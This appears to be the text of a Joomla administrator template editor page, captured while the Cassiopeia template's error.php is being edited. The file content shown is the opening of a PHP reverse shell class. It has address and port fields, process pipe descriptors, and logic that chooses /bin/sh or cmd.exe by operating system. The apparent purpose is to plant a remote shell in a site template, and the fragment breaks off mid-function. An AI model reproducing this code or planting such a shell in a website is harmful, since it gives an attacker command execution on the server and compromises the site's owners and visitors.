 Joomla!®
Templates: Customise (Cassiopeia)
4.2.7
Holography Industries
Save
Save & Close
Rename File
Delete File
Close File
? Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
images
js
scss
9 private $port  = null;
10 private $os    = null;
11 private $shell = null;
12 private $descriptorspec = array(
13 0 => array('pipe', 'r'),
14 1 => array('pipe', 'w'),
15 2 => array('pipe', 'w')
16 );
17 private $buffer = 1024;
18 private $clen   = 0;
19 private $error  = false;
20 private $sdump  = true;
21 public function __construct($addr, $port) {
22 $this->addr = $addr;
23 $this->port = $port;
24 }
25 private function detect() {
26 $detected = true;
27 $os = PHP_OS;
28 if (stripos($os, 'LINUX') !== false || stripos($os, 'DARWIN') !== false) {
29 $this->os    = 'LINUX';
30 $this->shell = '/bin/sh';
31 } else if (stripos($os, 'WINDOWS') !== false || stripos($os, 'WINNT') !== false || stripos($os, 'WIN32') !== false) {
32 $this->os    = 'WINDOWS';
33 $this->shell = 'cmd.exe';